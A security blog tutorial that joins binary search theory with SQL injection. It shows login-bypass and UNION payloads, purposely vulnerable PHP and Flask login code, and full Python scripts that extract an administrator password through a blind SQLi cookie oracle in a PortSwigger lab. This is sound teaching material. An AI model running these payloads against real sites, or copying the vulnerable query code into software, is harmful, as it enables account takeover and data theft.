Writing your own exploit:

Binary search and SQLi

Introduction

Like many others, I started my journey in web application hacking through CTFs (and I seriously recommend them—it’s a valuable and fun way to learn!). After googling some details of CTFs that I was unable to solve, as happens when you don’t know something, I found myself reading write-ups of the solutions.

In most cases, you will find a brief explanation of the vulnerability and a very specific one of the exploitation process used to get the flag. Also, in most cases, these writeups will mention pre-built tools that do almost all of the work for you, giving you the flag or a pre-built exploit.

Using them is like watching a magician pulling a rabbit from his hat, but I think that the really cool part of hacking is the curiosity, the willingness to understand the magic behind that trick. With this article, and generally with this blog, I want to try to go deeper into the white rabbit hole.

Today we are going to explore two important concepts of computer science and cybersecurity: time complexity and SQL injections.

What is time complexity? - a brief introduction

Time complexity is “a way to measure the efficiency of an algorithm over time”.

What does that mean? Let’s take a classical search problem as an example to explain the concept:

Given an ordered set of data D and an element E, find its position. If that element is not in the given set, answer with “-1”.

Examples:

- Given the set D = {1, 5, 8, 15} and the element E = 8, the expected output is 3 (or 2 if the set is 0-indexed)

- Given the set D = {“a”, “d”, “l”, “z”} and the element E = “b”, the expected output is -1 since it’s not an element in the set.

The most basic approach to solve the problem can be done by looking at each element of the set:

int search(D, E):

for (int i = 1; i < length(D); i++):

if(D[i] == E):

return i

return -1

Another approach is the so-called binary search. The idea is to repeatedly divide the search interval in half:

- Start with the middle element of the array D.

- If it matches the target E, return the index.

- If E is smaller, repeat the search on the left half.

- If E is larger, repeat on the right half.

- If the range becomes empty, the element is not found.

int binarySearch(D, E):

low = 0

high = length(D) - 1

while low <= high:

mid = (low + high) // 2

if D[mid] == E:

return mid

else if D[mid] < E:

low = mid + 1

else:

high = mid - 1

return -1

Now: we have two different algorithms to solve the same problem, which one should we choose? Generally speaking, the answer to this question depends on the choice criteria. In this case, we want the most efficient one, or in other words, the algorithm that gives us the correct output as quickly as possible.

Going back to our example, we can count how many comparisons (steps) we need to find the target number E.

Example 1:

D = {1, 5, 8, 15}

E = 8

| Algorithm | # steps |

|-------------------|-----------|

| Linear search | 3 |

| Binary search | 2 |

Example 2:

D = {1, 3, 7, 9, 10, 11, 13, 15, 16, 17, 18, 20, 21, 22, 24, 25, 26, 28, 30}

E = 24

| Algorithm | # steps |

|-------------------|-----------|

| Linear search | 15 |

| Binary search | 5 |



As we can see, binary search is much faster than linear search. We formalize this concept through the asymptotic notation, in particular through the Big-O notation.

The Big-O notation describes the upper bound of an algorithm’s time complexity in the worst-case scenario. It helps us understand how the algorithm’s performance scales with increasing input size.

For our examples:

- Linear search: \(O(n)\) - The time complexity grows linearly with the input size. In the worst case, we might need to check every element.

- Binary search: $O(\log{} n)$ - The time complexity grows logarithmically with the input size. With each step, we eliminate half of the remaining elements.

This logarithmic growth is what makes binary search significantly more efficient for large datasets. Consider a dataset with 1,000,000 elements:

- Linear search might require up to 1,000,000 comparisons in the worst case

- Binary search would require at most 20 comparisons (log₂ 1,000,000 ≈ 20)

This concept of algorithmic efficiency is crucial not only for general programming but also for security-related tasks. Cryptography, for example, relies on this concept, and we’ll discuss later how to use it to optimize our exploitation process.

What is a SQLi? - Types, exploits & mitigations

SQL injections are a particular subset of code injection vulnerabilities, and like all code injection vulnerabilities, they arise when the input of a program is not well sanitized and it happens that it is interpreted by the system as (injected) code.

SQL injections are common in web applications and allow an attacker to execute SQL code. The implications of such power are, as you can imagine, tremendous: the attacker can violate information confidentiality through information disclosure, can bypass authentication processes, break authorization mechanisms, and through data manipulation compromise the integrity of information stored in the database.

We are going to define a complete threat model, a detection process, and patching/mitigation strategies in another post. Here we will see just some of the most common types and their exploitation processes.

Simple SQLi & login bypass

Let’s see the simplest example of SQL injection and how we can use it to bypass the login process.

Observing a login form like the following one:

We can hardly say anything about the backend. It can be PHP code like the following:

$host = "localhost";

$user = "root";

$pass = "";

$dbname = "testdb";

$conn = new mysqli($host, $user, $pass, $dbname);

if ($conn->connect_error) {

die("Connection failed: " . $conn->connect_error);

}

$user = $_POST['username'];

$pwd = $_POST['password'];

// start vulnerable code

$sql = "SELECT * FROM users WHERE username = '$user' AND password = '$pwd'";

$result = $conn->query($sql);

if ($result && $result->num_rows > 0) {

echo "Login successful!";

} else {

echo "Invalid credentials.";

}

// end vulnerable code

$conn->close();

or Python Flask code like the following:

from flask import Flask, request

import sqlite3

app = Flask(__name__)

@app.route('/login', methods=['POST'])

def login():

user = request.form['username']

pwd = request.form['password']

conn = sqlite3.connect('test.db')

c = conn.cursor()

# start vulnerable code

query = f"SELECT * FROM users WHERE username = '{user}' AND password = '{pwd}'"

c.execute(query)

result = c.fetchone()

# end vulnerable code

conn.close()

return "Logged in!" if result else "Invalid credentials."

if __name__ == "__main__":

app.run(debug=True)

or anything else, but the key crucial point is that we can control the two inputs “user” and “pwd”, so we can control the query executed on the database:

SELECT * FROM users WHERE username = '$user' AND password = '$pwd'

If we have normal behavior, meaning that we insert “normal” (without ‘, “, #, –) usernames and “normal” passwords, everything goes as expected:

user = admin

pwd = 12345678

is interpreted by the SQL engine as:

SELECT * FROM users WHERE username = 'admin' AND password = '12345678'

meaning that we will be logged in as admin just in case the password is 12345678 (not an impossible scenario but highly improbable in modern systems). But since we have control over “user” and “pwd” inputs, we can craft a payload to change the program logic flow. For example:

user = admin' or 1=1 --

pwd = 12345678

is interpreted by the SQL engine as:

SELECT * FROM users WHERE username = 'admin' or 1=1 --' AND password = '12345678'

Why?

We use ' to close the string, the condition or 1=1 to get a predicate that is always true, and since -- is the SQL syntax that means everything after it is a comment, the SQL engine will ignore everything that comes after, resulting in an always true query for the admin login independent of the password.

Another example of SQLi manipulating the pwd field could be:

user = admin

pwd = ' OR '1'='1

is interpreted by the SQL engine as:

SELECT * FROM users WHERE username = 'admin' AND password = '' OR '1'='1'

I’ll leave it as an exercise for you to understand why it works.

Through these examples, we got a taste of the potential consequences of SQLi vulnerable code, achieving access as an admin user without even knowing the password (and without even needing to find it).

Union based SQLi

Union based SQLi are a type of SQLi that takes advandages from the ‘UNION’ SQL keyword, it allows us to combine the result-set of two or more SELECT statements.

-- General syntax

SELECT a1, b1, ... FROM table1 UNION SELECT a2, b2, ... FROM table2 UNION SELECT a3, b3, ... FROM table3

For a UNION query to work, two key requirements must be met:

- The individual queries must return the same number of columns.

- The data types in each column must be compatible between the individual queries.

-- VALID query: same number of column and compatibles types

SELECT username, age FROM user_data UNION SELECT holder, card_id FROM cards_data

-- VALID query: same number of column and compatibles types (null is compatible with all others types)

SELECT username, age, null FROM user_data UNION SELECT holder, card_id, pin FROM cards_data

-- NOT VALID query: different number of columns

SELECT username, age FROM user_data UNION SELECT holder, card_id, pin FROM cards_data

-- NOT VALID query: different types for age and bank_name

SELECT username, age FROM user_data UNION SELECT holder, bank_name FROM cards_data

Union attacks can be used by attackers to determine the number of columns of a table and their types.

For example image having a product table and retrivieng infos in the following way and a frontend that reflects the error on the server side (even the response “Server side error” is enough for us):

CREATE TABLE products (

id INT PRIMARY KEY AUTO_INCREMENT,

title VARCHAR(100),

price DECIMAL(10, 2),

description VARCHAR(500),

category VARCHAR(50)

);

SELECT title, description, price FROM products WHERE category = '$category';

Like said previously when we are hacking we don’t have this information, we don’t know the number and the types of the columns in the query.

Through UNION operator we can define a payload like the following one:

'UNION SELECT NULL --

'UNION SELECT NULL, NULL --

'UNION SELECT NULL, NULL, NULL, --

...

The first two will give error since the syntax is incorrect (the column number doesn’t match), but when we don’t get an arror, with the third query we find that the number of columns in the query is 3. We can repeat the same process also for the type, firstly we identify which colums are VARCHARS:

'UNION SELECT 'a', NULL, NULL, --

'UNION SELECT NULL, 'a', NULL, --

'UNION SELECT NULL, NULL, 'a', --

...

Since the first and the last query will not give us any error we will discover that the first and last columns are varchars and the second is not. If we want we can interact the same payload with other types to determine the types of other columns or we can conclude finding the user table:

'UNION SELECT table_name, NULL, NULL FROM information_schema.tables --



A similar example taken from a laboratory of PortSwigger Academy.

A similar example taken from a laboratory of PortSwigger Academy.

In the url bar we can see the payload used and in the page the result showing the tables on the database.

and retrivieng the data from it:

'UNION SELECT username, NULL, password FROM users --

Blind SQLi

The last type of SQL injection we’ll look at is blind SQLi. In blind SQLi, we can’t directly see the results of our injections like we did in previous examples. Instead, we only receive limited side-channel information that can still reveal something useful — and this is where the concept of an oracle comes in.

Wait, what? What’s an oracle? Do we have to pray for a SQLi to work?

Not quite — but you’re not far off. In cybersecurity, an oracle is a system that behaves like a black box: it answers specific queries in a way that leaks information to the attacker. This leak can take many forms — a different response depending on whether the injected condition was true or false, an error message, or even just a difference in response time (which we can also manipulate).

These behavioral differences let us infer data even without direct access to the query results. Based on how the server responds, blind SQLi can be divided into three main types:

- Response-based blind SQLi: analyzing different page responses

- Error-based blind SQLi: leveraging error message variations

- Time-based blind SQLi: exploiting response timing differences

Blind SQLi: Two approaches - Burp Suite vs scripting

We are going to use this lab for this part. In this lab there is a blind SQLi: we can inject SQL code in the TrackingID cookie field of the HTTP request. We can use the responses as an oracle to verify the correctness of our injections: if the injection is correct we will get back in the response the string “Welcome back!” otherwise not.

The payload we are going to use would look like:

Cookie: TrackingId=y6tn63qZPONEGZjW' AND (SELECT SUBSTRING (password, $pos, 1) FROM users WHERE USERNAME='administrator') = '$char' --

It would be reflected in the database as something like:

SELECT TrackingId FROM SESSIONS_TABLE WHERE TrackingId='y6tn63qZPONEGZjW' AND (SELECT SUBSTRING (password, $pos, 1) FROM users WHERE USERNAME='administrator') = '$char' --

Since the first part is always true (our cookie will always be identical to itself), the response will change based on the truthfulness of the second query: it will be true if the char at $pos of the password is equal to $char, otherwise not. That’s our oracle!



Burp Suite cluster bomb

The first and most common approach to this challenge is using the Burp Intruder. We can define two variable payloads: the first one for the positions over which to iterate (§pos§ in the image) with a numeric payload, and the second one an alphabet to try (§payload§ in the image).

At this point we can launch the cluster attack and go read a book (I’m not joking, it takes its own time).



The answers with higher length are those containing the “Welcome back!” string

The answers with higher length are those containing the “Welcome back!” string

After some waiting we get all our responses, meaning that we can reconstruct the password through the combination of the payloads.

This attack tries for each character of the password the entire alphabet (the default one is [a-zA-Z0-9]). This means that, remembering what we have said before, it runs in \(O(N\cdot M)\) where N is the length (let’s assume 30) of the password and M is the length of the alphabet (62 in case of [a-zA-Z0-9]). This means that it will give us an exact worst-case scenario of $30*62 = 1,860$ requests before exploiting the password definitively.

Unfortunately, Burp Intruder as is is unable to do better—it is intended to do brute force attacks.

The equivalent Python code:

import requests

import string

url = "insert here the link to the lab generated for your session"

original_cookie = "your cookies go here"

alphabets = [

string.ascii_letters, # a-zA-Z

string.digits, # 0-9

]

def isMatch(char: str, passwordIndex: int) -> bool:

payload = f"' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'administrator'), {passwordIndex}, 1) = '{char}"

cookies = {"TrackingId": original_cookie + payload}

response = requests.get(url, cookies=cookies)

return "Welcome back!" in response.text

result = ""

# Assuming a password length of 30

for i in range(1, 30):

found = False

for charset in alphabets:

for char in charset:

if isMatch(char, i):

result += char

found = True

print(f"[{i}] Found character: {char}")

break

if found:

break

print("password:", result)

Scripting a solution

We can observe a thing: searching a single character (for example the first one) we can find it in \(O(\log{} M)\) using a binary search since it is like searching it in an alphabet and an alphabet is by definition an ordered set, for this reason we introduce a second payload that uses ‘>’ instead of ‘=’, in this way we can say if the char at index $pos is equal, higher or lower.

Cookie: TrackingId=y6tn63qZPONEGZjW' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'administrator'), $pos, 1) > '$char

This query asks: “Is the character at position X greater than ‘m’?”

If true, we search in the upper half of the alphabet

If false, we search in the lower half

We can extend this reasonment to all characters: we perform a binary search for each character of the password, in other words we try log(|alphabet|) comparisons for each character of the password. The overall complexity is $O(N\log{}M)$ with the exact complexity being, under the same assumptions above, \(30*log(62) \approx 180\) requests in the worst-case scenario.

import requests

import string

import urllib.parse

url = "insert here the link to the lab generated for your session"

original_cookie = "your cookies go here"

alphabet = string.ascii_letters

def isHigher(char: str, passwordIndex: int) -> bool:

payload = f"' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'administrator'), {passwordIndex}, 1) > '{char}"

cookies = {"TrackingId": original_cookie + payload}

response = requests.get(url, cookies=cookies)

return "Welcome back!" in response.text

def isEqual(char: str, passwordIndex: int) -> bool:

payload = f"' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'administrator'), {passwordIndex}, 1) = '{char}"

cookies = {"TrackingId": original_cookie + payload}

response = requests.get(url, cookies=cookies)

return "Welcome back!" in response.text

# We use the char '\x00' to say that we got a miss

# the equivalent of -1 in the initial examples

def binSearch(start: int, end: int, passwordIndex: int):

if start == end:

if isEqual(alphabet[start], passwordIndex):

return alphabet[start]

else:

return '\x00'

mid = start + (end - start) // 2

if isEqual(alphabet[mid], passwordIndex):

return alphabet[mid]

if isHigher(alphabet[mid], passwordIndex):

return binSearch(mid + 1, end, passwordIndex)

return binSearch(start, mid, passwordIndex)

result = ""

ch = ""

for i in range(1, 30):

alphabet = string.ascii_letters # [a-zA-Z]

ch = binSearch(0, len(alphabet) - 1, i)

if(ch == '\x00'):

alphabet = string.digits # [0-9]

ch = binSearch(0, len(alphabet) - 1, i)

# add to generalize the algorithm to cover ASCII punctuation

#if(ch == '\x00'):

# alphabet = string.punctuation

# ch = binSearch(0, len(alphabet) - 1, i)

if(ch == '\x00'):

result += "␣"

else:

result += ch

print("password: " + result)

By parallelizing the above code (for example with a thread for each character or an interval), we are able to boost the efficiency of the code even more, making it close to \(O(\log{}M)\) since generally N « M.

Conclusions

In this article, we explored the intersection of computer science theory and practical cybersecurity by examining how algorithmic efficiency concepts can dramatically improve some SQL injection exploitation techniques and seen some of the most basic SQLi types.

The key insight came when comparing exploitation approaches: while traditional brute-force methods like Burp Suite’s Intruder require \(O(N\cdot M)\) requests (potentially 1,860 requests for a 30-character password), implementing binary search reduces this to $O(N\log{}M)$ (approximately 180 requests). This represents a 90% reduction in required requests, making the attack significantly faster and more stealthy.

In real case scenarios hardly ever you will find the password as we intend it, passwords on databases should be hashed and salted. Take a look at this. Behind that the technique explained above can be used to eextract other data.

Key takeaways:

- Algorithmic thinking can dramatically improve exploitation efficiency

- Custom scripts often outperform generic tools when you understand the underlying problem

- Time complexity analysis helps predict and optimize attack performance

For those interested in expanding on this work, I suggest implementing the binary search approach for time-based blind SQL injection scenarios, where response timing becomes the oracle instead of content differences.

Sources:

Time complexity: Introduction to algorithms - CLRS

SQL injections: